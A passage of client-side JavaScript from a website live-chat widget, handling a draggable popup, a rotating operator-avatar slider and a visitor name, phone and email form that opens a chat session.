      pos2 = window.innerHeight / 2 - elmnt.clientHeight / 2, // top
      pos3 = 0,
      pos4 = 0;

    if (document.getElementById('cclElementExitIntentDraggable')) {
      /* if present, the header is where you move the DIV from:*/
      document.getElementById(
        'cclElementExitIntentDraggable'
      ).onmousedown = dragMouseDown;
    } else {
      /* otherwise, move the DIV from anywhere inside the DIV:*/
      elmnt.onmousedown = dragMouseDown;
    }

    function dragMouseDown(e) {
      e = e || window.event;
      e.preventDefault();
      // get the mouse cursor position at startup:
      pos3 = e.clientX;
      pos4 = e.clientY;
      document.onmouseup = closeDragElement;
      // call a function whenever the cursor moves:
      document.onmousemove = elementDrag;
    }

    function elementDrag(e) {
      e = e || window.event;
      e.preventDefault();
      // calculate the new cursor position:
      pos1 = pos3 - e.clientX;
      pos2 = pos4 - e.clientY;
      pos3 = e.clientX;
      pos4 = e.clientY;
      // set the element's new position:
      elmnt.style.top = elmnt.offsetTop - pos2 + 'px';
      elmnt.style.left = elmnt.offsetLeft - pos1 + 'px';
    }

    function closeDragElement() {
      /* stop moving when mouse button is released:*/
      document.onmouseup = null;
      document.onmousemove = null;
    }

    // setup initial position
    elmnt.style.top = pos2 + 'px';
    elmnt.style.left = pos1 + 'px';
  }
})();
(function() {
    var smsText = 'TEXT US';
    if (!smsText) {
        var el = document.querySelector('.ccl-element-mobile-split-bar');
        el.classList.add('single-element');
    }
})();(function() {
    var imgUrl = '';
    if (imgUrl) {
        document.querySelector('.ccl-element-side-tab').classList.add('has-img-bg');
    } else {
        document.querySelector('.ccl-element-side-tab').classList.add('has-text');
    }
})();(function () {
    const imagesContainer = document.querySelector(
        ".ccl-element-chat-avatar-slider"
    );
    let autoplayTimeout = 2 * 1000;
    const images = [];

    const image1 = 'https://d2lsj0jdjmerrs.cloudfront.net/defaults/default-slider-operator-2.png';
    const image2 = '';
    const image3 = '';
    const image4 = '';
    const image5 = '';

    if (image1 && image1.length > 0) {
        images.push(image1);
    }
    if (image2 && image2.length > 0) {
        images.push(image2);
    }
    if (image3 && image3.length > 0) {
        images.push(image3);
    }
    if (image4 && image4.length > 0) {
        images.push(image4);
    }
    if (image5 && image5.length > 0) {
        images.push(image5);
    }

    const injectImagesInHtml = function () {
        for (let i = 0; i < images.length; i++) {
            const imgEl = document.createElement("div");
            imgEl.style.backgroundImage = "url(" + images[i] + ")";
            imgEl.id = "ccl-elements-img-" + (i + 1);
            imgEl.classList.add("ccl-elements-img");
            imagesContainer.appendChild(imgEl);
        }
    };

    let currentImageIndex = 0;
    const showNextImage = function () {
        const x = document.getElementsByClassName("ccl-elements-img");
        for (let i = 0; i < x.length; i++) {
            x[i].style.display = "none";
        }
        const imageEl = document.querySelector(
            "#ccl-elements-img-" + (currentImageIndex + 1)
        );
        imageEl.style.display = "block";
        currentImageIndex = currentImageIndex + 1;

        if (currentImageIndex >= images.length) {
            currentImageIndex = 0;
        }

        window.setTimeout(showNextImage, autoplayTimeout);
    };

    injectImagesInHtml();
    showNextImage();

    const closeButton = document.querySelector(".ccl-close-button");
    const sliderPromptContainer = document.querySelector(
        ".ccl-slider-prompt-container"
    );
    const startChatButton = document.querySelector(".ccl-start-chat-btn");
    const formVisitorInfo = document.getElementById("formVisitorInfo");
    const visitorNameInput = document.getElementById("ccl-visitor-name");
    const visitorEmailInput = document.getElementById("ccl-visitor-email");
    const visitorPhoneInput = document.getElementById("ccl-visitor-phone");
    const startChatInput = document.getElementById("ccl-start-chat");
    const emailRequiredMark = document.getElementById(
        "ccl-email-required-mark"
    );
    const phoneRequiredMark = document.getElementById(
        "ccl-phone-required-mark"
    );
    const disclaimerSection = document.getElementById("cclDisclaimerSection");
    const phoneRequired = 'True';
    const emailRequired = 'True';
    const disclaimerContent = '';
    const disclaimerTitle = '';
    const hasDisclaimer = !!disclaimerContent && !!disclaimerTitle;
    const spanishChatInput = document.getElementById("ccl-spanish-chat");
    const spanishChatButton = document.querySelector(
        ".ccl-spanish-chat-button"
    );
    const spanishSection = document.getElementById("cclSpanishSection");
    const spanishSiteUref = 'teeIqs';
    const hasSpanish = !!spanishSiteUref;

    const chatWasOpened = () => localStorage.getItem("ccl-chat-started");

    const toogleSliderPrompt = () => {
        const isOpen = !sliderPromptContainer.classList.contains("ccl-d-none");

        if (isOpen) {
            sliderPromptContainer.classList.add("ccl-d-none");
        } else {
            sliderPromptContainer.classList.remove("ccl-d-none");
            // Fire ChatOpen Hook
            if (typeof window.cclhook.onChatOpen !== "undefined") {
                window.cclhook.onChatOpen();
            }
        }
    };

    const onCloseClick = () => {
        sliderPromptContainer.classList.add("ccl-d-none");
    };

    const onBubbleClick = () => {
        if (chatWasOpened()) {
            ccliface.originalOpenManual();
        } else {
            if (localStorage.getItem("ccl-chat-started")) {
                removeSliderPrompt();
            } else {
                if (!document.body.contains(sliderPromptContainer)) {
                    ccliface.closeChatFrame();
                } else {
                    toogleSliderPrompt();
                }
            }
        }
    };

    ccliface.originalOpenManual = ccliface.openManual;
    ccliface.openManual = (arg) => {
        if (arg != undefined) {
            ccliface.originalOpenManual(arg);
        } else {
            onBubbleClick();
        }
    };

    const startChatSessionWithSliderPrompt = (event) => {
        event.preventDefault();
        const visitorName = visitorNameInput.value.trim();
        const visitorEmail = visitorEmailInput.value.trim();
        const visitorPhone = visitorPhoneInput.value.trim();

        if (!visitorName) {
            alert("Please enter your name.");
            return;
        }
        if (phoneRequired == "True" && !visitorPhone) {
            alert("Please enter your phone number.");
            return;
        }
        if (emailRequired == "True" && !visitorEmail) {
            alert("Please enter your email address.");
            return;
        }

        if (spanishChatInput.value == "true") {
            ccliface.originalOpenManual(
                null,
                visitorName,
                visitorEmail,
                visitorPhone,
                spanishSiteUref
            );
        } else {
            ccliface.originalOpenManual(
                null,
                visitorName,
                visitorEmail,
                visitorPhone
            );
        }
        localStorage.setItem("ccl-chat-started", true);
        removeSliderPrompt();
    };

    const removeSliderPrompt = () => {
        sliderPromptContainer.remove();
        ccliface.originalOpenManual();
    };

    const onInit = () => {
        closeButton.addEventListener("click", onCloseClick);

        formVisitorInfo.addEventListener(
            "submit",
            startChatSessionWithSliderPrompt
        );

        if (phoneRequired == "True") {
            visitorPhoneInput.required = true;
            phoneRequiredMark.classList.remove("ccl-d-none");
        }
        if (emailRequired == "True") {
            visitorEmailInput.required = true;
            emailRequiredMark.classList.remove("ccl-d-none");
        }
    };

    window.onmessage = (e) => {
        if (e.data == "ccl-chat-finished") {
            localStorage.removeItem("ccl-chat-started");
        }
    };

    if (hasDisclaimer) {
        disclaimerSection.classList.remove("ccl-d-none");
    }

    if (hasSpanish) {
        spanishSection.classList.remove("ccl-d-none");
        spanishChatButton.addEventListener("click", function (event) {
            event.preventDefault();
            spanishChatInput.value = true;
            startChatButton.click();
        });
    }

    onInit();
})();

    document.dispatchEvent(loadEvent);
  }
  function createElementFromHTML(htmlString) {
    var div = document.createElement("div");
    div.classList.add("ccl-elements-container", "ccl-fade-in");
    div.innerHTML = htmlString.trim();

    // Conditional Delay...
    const delay = window?.cclconfig?.data?.slider?.delay || 0;
    if (delay) {
      setTimeout(function () {
        div.classList.add("visible");
      }, delay);
    } else {
      div.classList.add("visible");
    }

    return div;
  }
})();
